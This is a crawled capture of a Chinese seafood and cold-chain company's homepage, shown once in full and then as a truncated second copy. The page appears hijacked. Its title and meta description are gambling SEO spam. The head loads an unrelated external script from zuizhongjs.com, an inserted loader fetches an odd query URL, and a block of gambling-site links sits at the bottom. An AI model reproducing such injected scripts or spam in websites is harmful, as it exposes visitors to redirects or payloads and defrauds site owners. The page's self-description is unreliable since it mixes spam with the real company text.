

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jmpluxury.com/wanboguanwangmanbetx/index.php?catid=33
body_size: 8864
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" name="viewport"/>
<meta content="true" name="HandheldFriendly"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<!--由山东网亿网络科技有限公司设计制作,如果您有任何意见或建议请致电0535-6262050-->
<title>意昂登录入口_意昂(中国)</title>
<meta content="意昂登录入口,意昂(中国),意昂登录入口" name="keywords"/>
<meta content="意昂登录入口【综合体育、官方网站、体验平台、意昂(中国)注册、最新网址、官网入口、APP下载】成立于2000年，是专业从事智能体育设备/生产与运营的高新技术企业,是一家高新企业。公司的技术优势是高度自动化、智能、高性能、低功耗体育运动设备产品的生产和设计，由一批致力于提高国民健康素质、年轻且有梦想的精英组成研发设计和运营团队" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/10/7/ky1.js" type="text/javascript"></script>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/font-awesome.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/style.css" rel="stylesheet" type="text/css">
<link href="/wanboguanwangmanbetx/statics/2741-2/css/index.css" rel="stylesheet" type="text/css"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/menu.css" rel="stylesheet" type="text/css"/>
<script src="/statics/2741-2/js/jquery.min.js"></script>
<style>
		html, body { height: 100%; overflow: hidden; }
		@media screen and (max-width:1024px) {
		html, body { height: auto; overflow: visible; }
		}
    </style>
</link></head>
<body>
<!--导航-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?e70ba9cbb927d08f31e3da8a0ce57caf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<header class="header act clearfix mhidden-xs mhidden-sm mhidden-md">
<div class="mcontainer">
<div class="header1">
<div class="logo fl">
<a href="http://www.jmpluxury.com"><h1 style="margin:0; padding:0;"><img alt="海昌水产_国内国际水产贸易_水产食品加工与销售_意昂登录入口" class="logo1" src="/statics/2741-2/images/logo.png" title="海昌水产_国内国际水产贸易_水产食品加工与销售_意昂登录入口"/></h1></a>
</div>
<div class="right positionr">
<span class="langure">
<a href="http://www.jmpluxury.com">中</a>/<a class="anse" href="/wanboguanwangmanbetx/en" target="_blank">EN</a>
</span>
<div class="search"> <a class="btn" href="javascript:void(0)" id="indexbtn"></a> </div>
<div class="searchFrame" style="display: none;">
<form action="/" id="search-form" method="get" name="myform">
<input name="info[catid]" type="hidden" value="0"/>
<input name="m" type="hidden" value="content"/>
<input name="c" type="hidden" value="search"/>
<input name="a" type="hidden" value="init"/>
<input name="siteid" type="hidden" value="4"/>
<input name="catid" type="hidden" value="101"/>
<span class="search_input"></span>
<input id="mkey" name="info[title]" onblur="if (value=='') {value='请输入搜索内容'}" onfocus="if(value=='请输入搜索内容') {value=''}" type="search" value="请输入搜索内容"/>
<input name="dosubmit" style="width: 60px;float: right;text-indent: inherit;position: static;
    right: 27px;top: 30px;" type="submit" value="确定">
<span class="search_input_close"></span>
</input></form>
</div>
</div>
<nav class="">
<ul class="f-cb">
<li class="hvr-left subnav2 js-m js-m-2 delay1 on">
<a class="home-dec" href="http://www.jmpluxury.com">意昂(中国)</a>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-90-1.html">走进海昌</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-90-1.html">企业简介                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-91-1.html">成员企业                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-92-1.html">企业文化                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-93-1.html">发展历程                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-94-1.html">资质证书                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-95-1.html">产品展示</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-97-1.html">冰鲜系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-96-1.html">冻鲜系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-98-1.html">休闲食品系列                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-106-1.html">意昂登录入口中心</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-106-1.html">海昌意昂登录入口                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-107-1.html">党支部建设                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-108-1.html">员工风采                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-109-1.html">行业意昂登录入口                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-110-1.html">每日菜谱                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-102-1.html">海昌产业</a>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-119-1.html">战略合作</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-119-1.html">招商加盟                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-115-1.html">大宗采购                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-127-1.html">冷链租赁                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-128-1.html">房屋租赁                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left subnav2 js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-116-1.html">招贤纳士</a>
<div class="nav-sub">
<div class="n-nav-sub">
<a href="/wanboguanwangmanbetx/list-116-1.html">招聘流程                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
<a href="/wanboguanwangmanbetx/list-116-1.html#gwxq">岗位需求                              <div class="nav-arrow fa-angle-up fa">
</div>
</a>
</div>
</div>
</li>
<li class="hvr-left js-m js-m-2 delay2">
<a class="home-dec" href="/wanboguanwangmanbetx/list-111-1.html">联系我们</a>
</li>
</ul>
</nav>
</div>
</div>
</header>
<header class="headerm clearfix mhidden-lg">
<div class="logodiv fl clearfix">
<a href="http://www.jmpluxury.com"><img alt="" src="/statics/2741-2/images/logo.png" title="" width="80%"/></a>
</div>
<button class="navbtn fr text-center" type="button"><span></span><img src="/statics/2741-2/images/x_1.png"/></button>
<div class="dropmenum">
<ul>
<li class="mainli"><h5><a href="http://www.jmpluxury.com">网站意昂(中国)</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-90-1.html">走进海昌</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-95-1.html">产品展示</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-106-1.html">意昂登录入口中心</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-102-1.html">海昌产业</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-119-1.html">战略合作</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-116-1.html">招贤纳士</a></h5></li>
<li class="mainli"><h5><a href="/wanboguanwangmanbetx/list-111-1.html">联系我们</a></h5></li>
</ul>
</div>
</header> <!--导航end-->
<div class="mtop"></div>
<div class="leftnav" style="display:none;">
<ul class="row-controls">
<li class="act" title="意昂(中国)"></li>
<li title="意昂登录入口"></li>
<li title="产品"></li>
<li title="产业"></li>
<li title="招商"></li>
</ul>
</div>
<div class="smouse"></div>
<div class="content">
<div class="rowbox">
<div class="row current active" data-index="1">
<div class="rowbg">
<div class="banner-box">
<div class="banner cg-s u-slick">
<div class="item">
<div class="pic2">
<img alt="" src="/uploadfile/2025/0430/20250430052857558.jpg"/><span class="cover"></span>
</div>
</div>
<div class="item">
<div class="pic2">
<img alt="" src="/uploadfile/2025/0430/20250430052819886.jpg"/><span class="cover"></span>
</div>
</div>
</div>
<div id="load-bar"></div>
</div>
<div class="homepro">
<div class="mcontainer">
<ul>
<li>
<a href="/wanboguanwangmanbetx/list-95-1.html">
<div class="left">
<h3>产品系列</h3>
<p>Aquatic products</p>
</div>
<div class="right"><img src="/uploadfile/2019/0123/20190123040003310.png"/></div>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<div class="left">
<h3>冷链物流</h3>
<p>COLD CHAIN LOGISTICS</p>
</div>
<div class="right"><img src="/uploadfile/2019/0125/20190125031245699.png"/></div>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<div class="left">
<h3>房产租赁</h3>
<p>REAL ESTATE LEASING</p>
</div>
<div class="right"><img src="/uploadfile/2019/0125/20190125031323143.png"/></div>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="row" data-index="2">
<div class="rowbg twobg">
<div class="homethbg"></div>
<div class="pw3">
<div class="page2 transY trans dly-6">
<ul class="homenew">
<li>
<div class="hometime"><span>2019年01月25日  </span></div>
<h2><a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">水产品多姿多味，这6种营养价值高美...</a></h2>
<p><a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">斑鱼其肉质细腻，肉味鲜美，刺少肉多营养价值是很高，有补脾利水、去瘀生新、清热祛风、补肝益肾等功能。加之斑鱼肉煲汤鲜甜无腥味，在我国南方地区，斑鱼汤一向被视为...</a></p>
</li>
<li>
<div class="hometime"><span>2019年01月22日  </span></div>
<h2><a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">天津：皮皮虾等3批次水产抽检不合格</a></h2>
<p><a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">央广网北京1月22日消息 近日，天津市市场监督管理委员会抽检匹配及专项任务食用农产品共计65批次样品，其中3批次不合格。</a></p>
</li>
<div class="clearfix"></div>
</ul>
</div>
<div class="igb-list clearfix">
<div class="newdownl transY trans dly-8">
<img src="/statics/2741-2/images/video.jpg" style="max-width:100%;"/>
</div>
<div class="newdownr">
<div class="newbox">
<ul class="tab_menu">
<li class="current">海昌意昂登录入口</li>
<li>党政意昂登录入口</li>
<li>行业意昂登录入口</li>
<li>每日菜谱</li>
</ul>
<div class="clear"></div>
<div class="tab_box">
<div>
<a href="/wanboguanwangmanbetx/show-106-125-1.html" target="_blank"><h3 class="newhei">学民法典  护美好生活 海昌公司开...</h3></a>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-106-124-1.html" target="_blank"><span>·</span>闻汛而动  未雨绸缪 海昌公司应急队参加凤凰台街...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-123-1.html" target="_blank"><span>·</span>盐粮集团外部董事一行赴海昌水产现场调研，帮助企业...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-122-1.html" target="_blank"><span>·</span>青春暖夕阳  关爱促和谐 海昌公司开展关爱老年人...</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-121-1.html" target="_blank"><span>·</span>海昌提升标准执行 保障食品安全</a></li>
<li><a href="/wanboguanwangmanbetx/show-106-120-1.html" target="_blank"><span>·</span>海昌业务部积极筹措保障市场婚宴用虾</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">我国经济水产品种类特性</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-107-69-1.html" target="_blank"><span>·</span>水产品加工行业前景</a></li>
<li><a href="/wanboguanwangmanbetx/show-107-68-1.html" target="_blank"><span>·</span>水产品的初步加工方法</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">海鲜冷库建设水产品贮藏</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-109-74-1.html" target="_blank"><span>·</span>水产入行必看！水产品的保鲜究竟是怎么回事？</a></li>
<li><a href="/wanboguanwangmanbetx/show-109-73-1.html" target="_blank"><span>·</span>海鲜水产品的活体运输</a></li>
</ul>
</div>
<div class="hide">
<h3 class="newhei">风味海鲜凉菜十款</h3>
<ul class="newlie">
<li><a href="/wanboguanwangmanbetx/show-110-77-1.html" target="_blank"><span>·</span>辣炒扇贝肉</a></li>
<li><a href="/wanboguanwangmanbetx/show-110-76-1.html" target="_blank"><span>·</span>拉丝奶酪焗大虾</a></li>
</ul>
</div>
</div>
</div>
<div class="newmore">
<div class="moreup"><a href="/wanboguanwangmanbetx/list-106-1.html">查看更多+</a></div>
<div class="product_adv">
<div class="owl-carousel owl-theme product_advs">
<div class="item">
<a href="/wanboguanwangmanbetx/show-106-64-1.html" target="_blank">
<div class="imgpic"><img alt="水产品多姿多味，这6种营养价值高美味，看看有没有你喜欢的" src="/uploadfile/2025/0430/20250430053310722.jpg"/></div>
<div class="meng">
<h3>水产品多姿多味，这6种营养价值高美味，看...</h3>
<p>斑鱼其肉质细腻，肉味鲜美，刺少肉多营养价值是很高，有补脾利水、去瘀生新、清热...</p>
</div>
</a>
</div>
<div class="item">
<a href="/wanboguanwangmanbetx/show-106-8-1.html" target="_blank">
<div class="imgpic"><img alt="天津：皮皮虾等3批次水产抽检不合格" src="/uploadfile/2025/0430/20250430053405826.jpg"/></div>
<div class="meng">
<h3>天津：皮皮虾等3批次水产抽检不合格</h3>
<p>央广网北京1月22日消息 近日，天津市市场监督管理委员会抽检匹配及专项任务食用农...</p>
</div>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row" data-index="3">
<div class="rowbg thrbg">
<div class="homethbg"></div>
<div class="pw3">
<div class="ix-b">
<div class="inw-list clearfix">
<!---循环开始--->
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="冰鲜系列" class="pic-1" src="/uploadfile/2025/0510/20250510053057940.jpg"/>
<img alt="冰鲜系列" class="pic-2" src="/uploadfile/2025/0510/20250510053057940.jpg"/>
</a>
<span class="product-trend-label">冰鲜系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">冰鲜系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">主要包含黄花鱼、大刀鱼段、本地鲳鱼等产品</div>
</a>
</div>
</div>
</div>
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="冻鲜系列" class="pic-1" src="/uploadfile/2025/0510/20250510053147557.jpg"/>
<img alt="冻鲜系列" class="pic-2" src="/uploadfile/2025/0510/20250510053147557.jpg"/>
</a>
<span class="product-trend-label">冻鲜系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">冻鲜系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">品种丰富的虾子类，红虾白虾对虾等低脂高蛋白。</div>
</a>
</div>
</div>
</div>
<div class="li transY trans dly-4">
<div class="product-grid">
<div class="product-image">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<img alt="休闲食品系列" class="pic-1" src="/uploadfile/2025/0510/20250510053239983.jpg"/>
<img alt="休闲食品系列" class="pic-2" src="/uploadfile/2025/0510/20250510053239983.jpg"/>
</a>
<span class="product-trend-label">休闲食品系列</span>
<ul class="social">
<li><i></i></li>
<li><a class="probt" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">休闲食品系列</a></li>
<li><a class="promore" href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">查看产品+</a></li>
</ul>
</div>
<div class="product-content">
<a href="/wanboguanwangmanbetx/list-95-1.html" target="_blank">
<div class="prodes">使用出口级别的工艺制作，开袋即食。低脂高蛋白零食里的首选。</div>
</a>
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
</div>
<div class="row" data-index="4">
<div class="rowbg">
<!--menuBox end-->
<div class="body-right">
<section class="probanner-box">
<div class="probanner">
<p class="item"><img alt="产品系列" class="pimg" src="/uploadfile/2025/0430/20250430053958274.jpg"/></p>
<p class="item"><img alt="冷链物流" class="pimg" src="/uploadfile/2025/0430/20250430054110476.jpg"/></p>
<p class="item"><img alt="房产租赁" class="pimg" src="/uploadfile/2025/0430/20250430054144165.jpg"/></p>
</div>
<ul class="pro-nav-list">
<li class="litem1 transY trans dly-3">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-95-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>01</p>
<a href="/wanboguanwangmanbetx/list-95-1.html">
<p class="en">产品系列</p>
<p class="zh">公司主营海洋水产品研发加工、国内外营销、水产品进出口贸易、冷链仓储物流配送等业务</p>
</a>
</article>
</div>
</div>
</li>
<li class="litem2 transY trans dly-4">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-102-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>02</p>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<p class="en">冷链物流</p>
<p class="zh">海昌公司拥有总储存能力1万吨的国家备案冷库，实时监控库温，24小时为客户提供出入库货物的便利。</p>
</a>
</article>
</div>
</div>
</li>
<li class="litem3 transY trans dly-5">
<div class="wbox target transXT100"> <span class="bor"></span><a class="linkA" href="/wanboguanwangmanbetx/list-102-1.html"></a>
<div class="item">
<article class="tbox">
<p class="number"><span> </span>03</p>
<a href="/wanboguanwangmanbetx/list-102-1.html">
<p class="en">房产租赁</p>
<p class="zh"></p>
</a>
</article>
</div>
</div>
</li>
</ul>
</section>
</div>
<!--body-right end-->
</div>
</div>
<div class="row" data-index="5">
<div class="rowbg">
<div class="zsleft transY trans dly-5">
<div class="joinleft">
<div class="h4">招商加盟</div>
<div class="joinnum"><ul class="list-paddingleft-2"><li><p><strong>60</strong><span>年</span></p><p>国企品质</p></li><li><p><strong>60</strong><span>年</span></p><p>历史传承</p></li></ul></div><div class="p">海昌水产按照稳固售票配送、发展经销商、扩大终端直供的经营思路，先后与山东航天电子技术研究所、万华集团、中国银行烟台分行、烟台市芝罘区教育体育局等近30户机关企事业单位建立了食堂食材配送服务业务；与北京北辰国家会议中心、杭州国际会议中心、国家航空五院等企业建立了长期供货关系；合作方遍及北京、上海、武汉、成都、南京、重庆等各大省市。</div> <a class="joinmore" href="/wanboguanwangmanbetx/list-119-1.html">查看详情+</a>
</div>
</div>
<div class="newright transX trans dly-5">
<div class="h4">招商采购</div>
<div class="Investment">
<ul>
<li>
<a href="/wanboguanwangmanbetx/show-122-81-1.html">
<span>01-25  —  2019</span>
<strong>拆解租赁企业商业模式</strong>
<p>北京高房租的话题发酵多日后，终于产生阶段性结果。8月22日，北京市住建委等多部门...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-80-1.html">
<span>01-25  —  2019</span>
<strong>房租之争凸显监管空白 政策完善迫在眉睫</strong>
<p>北京等地区近期房租出现过快上涨，引起广泛关注，而随着原我爱我家副总裁胡景晖“...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-79-1.html">
<span>01-25  —  2019</span>
<strong>一二线城市房屋租赁市场全线飘红</strong>
<p>“房子咱买不起，还租不起吗?”这个问题如今有了肯定的回答。据统计，过去一年，在...</p>
</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/show-122-13-1.html">
<span>01-23  —  2019</span>
<strong>房子快速租出去技巧</strong>
<p>“只要手里有钱就买房投资”这是很多人的普遍想法，从而导致现在越来越多房子出租...</p>
</a>
</li>
</ul>
<div class="clearfix"></div>
</div>
<a class="Investmore" href="/wanboguanwangmanbetx/list-122-1.html">查看详情+</a>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="row" data-index="6">
<div class="footer">
<div id="top"><span><i class="aico"></i></span></div>
<div class="t">
<div class="w clearfix">
<div class="f-nav">
<ul class="clearfix">
<li>
<a href="/wanboguanwangmanbetx/list-90-1.html"><h3>走进海昌</h3></a>
<a href="/wanboguanwangmanbetx/list-90-1.html">企业简介</a>
<a href="/wanboguanwangmanbetx/list-91-1.html">成员企业</a>
<a href="/wanboguanwangmanbetx/list-92-1.html">企业文化</a>
<a href="/wanboguanwangmanbetx/list-93-1.html">发展历程</a>
<a href="/wanboguanwangmanbetx/list-94-1.html">资质证书</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-95-1.html"><h3>产品展示</h3></a>
<a href="/wanboguanwangmanbetx/list-97-1.html">冰鲜系列</a>
<a href="/wanboguanwangmanbetx/list-96-1.html">冻鲜系列</a>
<a href="/wanboguanwangmanbetx/list-98-1.html">休闲食品系列</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-106-1.html"><h3>意昂登录入口中心</h3></a>
<a href="/wanboguanwangmanbetx/list-106-1.html">海昌意昂登录入口</a>
<a href="/wanboguanwangmanbetx/list-107-1.html">党支部建设</a>
<a href="/wanboguanwangmanbetx/list-108-1.html">员工风采</a>
<a href="/wanboguanwangmanbetx/list-109-1.html">行业意昂登录入口</a>
<a href="/wanboguanwangmanbetx/list-110-1.html">每日菜谱</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-102-1.html"><h3>海昌产业</h3></a>
<a href="/wanboguanwangmanbetx/list-95-1.html">产品系列</a>
<a href="/wanboguanwangmanbetx/list-102-1.html">冷链物流</a>
<a href="/wanboguanwangmanbetx/list-102-1.html">房产租赁</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-119-1.html"><h3>战略合作</h3></a>
<a href="/wanboguanwangmanbetx/list-119-1.html">招商加盟</a>
<a href="/wanboguanwangmanbetx/list-115-1.html">大宗采购</a>
<a href="/wanboguanwangmanbetx/list-127-1.html">冷链租赁</a>
<a href="/wanboguanwangmanbetx/list-128-1.html">房屋租赁</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-116-1.html"><h3>招贤纳士</h3></a>
<a href="/wanboguanwangmanbetx/list-116-1.html">招聘流程</a>
<a href="/wanboguanwangmanbetx/list-116-1.html#gwxq">岗位需求</a>
</li>
<li>
<a href="/wanboguanwangmanbetx/list-111-1.html"><h3>联系我们</h3></a>
</li>
</ul>
</div>
<div class="footr">
<img class="centerb" src="/statics/2741-2/images/erwei.jpg"/>
<div class="shares">
<table>
<tr>
                                全球高端海产品
                             </tr>
<tr>
<td><strong>深海锁鲜  国企品质  绿色健康</strong></td>
</tr>
<tr>
<td><p> 		  		  0535-6858963		  		  </p></td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="b w clearfix fbottom">
<div class="l">
<p class="f-cop"><a href="/wanboguanwangmanbetx/list-123-1.html">网站地图</a> | © 2016 意昂登录入口版权所有 - <a href="https://beian.miit.gov.cn/" target="_blank"> 鲁ICP备18054393号-1</a> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1276090119'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s96.cnzz.com/z_stat.php%3Fid%3D1276090119%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
</div>
<div class="r"><span class="r"><a href="https://www.w-e.cc/" target="_blank">网站建设：</a><a href="https://www.w-e.cc/" target="_blank">山东网亿网络</a></span><div class="bdsharebuttonbox"><span>分享： </span><a class="bds_weixin" data-cmd="weixin" href="#" title="分享到微信"></a><a class="bds_tsina" data-cmd="tsina" href="#" title="分享到新浪微博"></a><a class="bds_sqq" data-cmd="sqq" href="#" title="分享到QQ好友"></a></div></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
</div>
</div> </div>
</div>
</div>
<script src="/statics/2741-2/js/plugin.js"></script>
<script src="/statics/2741-2/js/page.js"></script>
<script src="/statics/2741-2/js/index.js"></script>
<script src="/statics/2741-2/js/bootstrap.js"></script>
<script src="/statics/2741-2/js/common_1.js"></script><!--nav-->
<!--意昂(中国)意昂登录入口tab-->
<script src="/statics/2741-2/js/jquery.tabs.js"></script>
<script type="text/javascript">
      $(function(){
          $('.newbox').Tabs({
              event:'click'
          });
      });	
    </script>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/owl.carousel.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/owl.theme.css" rel="stylesheet"/>
<script src="/statics/2741-2/js/owl.carousel.js"></script>
<script>
          $(document).ready(function() {
            $('.product_advs').owlCarousel({
              loop:true,
              margin:0,
              pagination:true,
              autoplay: true,
              autoplayTimeout:3000,
              autoplayHoverPause: true,
              navigation:false,
              responsiveClass: true,
              responsive: {
                0: {
                  items: 1,
                },
                600: {
                  items:1,
                },
                1000: {
                  items: 1,
                  nav: true,
                  margin:0
                }
              }
            })
            
          })
     </script>
<!--意昂(中国)产业-->
<script src="/statics/2741-2/js/pagecy.js" type="text/javascript"></script>
<script type="text/javascript">
            var $probanner = jQuery(".probanner"),
                $probannerItem = jQuery(".probanner .item"),
                $probannerImg = jQuery(".probanner .pimg");
            function initProb() {
                if (!isMobile) {
                    $probanner.css({ height: win_height - atH });
                    $probannerItem.css({ height: win_height - atH });
                    pageInit.setImgMax($probannerImg, 1920, 859, win_width, win_height - atH);
                } else {
                    $probanner.css({ height: jQuery(".pro-nav-list").outerHeight() + 180 });
                    $probannerItem.css({ height: jQuery(".pro-nav-list").outerHeight() + 180 });
                    pageInit.setImgMax($probannerImg, 1920, 859, win_width, jQuery(".pro-nav-list").outerHeight() + 180);
                }
            }
            initProb();
            jQuery(window).resize(function () {
                initProb();
            });
            $probanner.slick({
                autoplay: true,
                arrows: false,
                dots: false,
                infinite: true,
                easing: "easeInOutExpo",
                speed: 600,
                autoplaySpeed: 5000,
                pauseOnHover: false,
                fade: true,
                draggable: false,
                touchMove: false
            });
            jQuery(".pro-nav-list li").mouseenter(function () {
                $probanner.slick('slickGoTo', jQuery(this).index());
            })
    </script>
<div style="display: none"></div>
<div class="link">
<a href="http://www.pcpcartsfestival.com">世界杯官方网站</a> | <a href="http://www.webcez.com">乐动官方端网页版</a> | <a href="http://www.xxluxinjx.com">pinnacle平博(中国)官方网站-登录入口</a> | <a href="http://www.shuoke6.com">乐竞球赛</a> | <a href="http://www.ltonl.com">华体官方网页版</a> | <a href="http://www.tztianbo.com">荣耀体育注册大厅</a> | <a href="http://www.findfriends4u.com">亚娱登录入口</a> | <a href="http://www.ychiny.com">多宝平台</a> | <a href="http://www.abvforum.com">ledong乐动(中国)体育官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jmpluxury.com/?e70ba9cbb927d08f31e3da8a0ce57caf
body_size: 8864
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" name="viewport"/>
<meta content="true" name="HandheldFriendly"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<!--由山东网亿网络科技有限公司设计制作,如果您有任何意见或建议请致电0535-6262050-->
<title>意昂登录入口_意昂(中国)</title>
<meta content="意昂登录入口,意昂(中国),意昂登录入口" name="keywords"/>
<meta content="意昂登录入口【综合体育、官方网站、体验平台、意昂(中国)注册、最新网址、官网入口、APP下载】成立于2000年，是专业从事智能体育设备/生产与运营的高新技术企业,是一家高新企业。公司的技术优势是高度自动化、智能、高性能、低功耗体育运动设备产品的生产和设计，由一批致力于提高国民健康素质、年轻且有梦想的精英组成研发设计和运营团队" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/10/7/ky1.js" type="text/javascript"></script>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/font-awesome.css" rel="stylesheet"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/style.css" rel="stylesheet" type="text/css">
<link href="/wanboguanwangmanbetx/statics/2741-2/css/index.css" rel="stylesheet" type="text/css"/>
<link href="/wanboguanwangmanbetx/statics/2741-2/css/menu.css" rel="stylesheet" type="text/css"/>
<script src="/statics/2741-2/js/jquery.min.js"></script>
<style>
		html, body { height: 100%; overflow: hidden; }
		@media screen and (max-width:1024px) {
